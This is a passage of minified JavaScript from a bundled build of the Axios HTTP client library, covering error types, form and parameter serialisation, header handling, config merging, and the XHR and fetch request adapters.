R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eH=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eF(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eF(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eH.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eF((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return 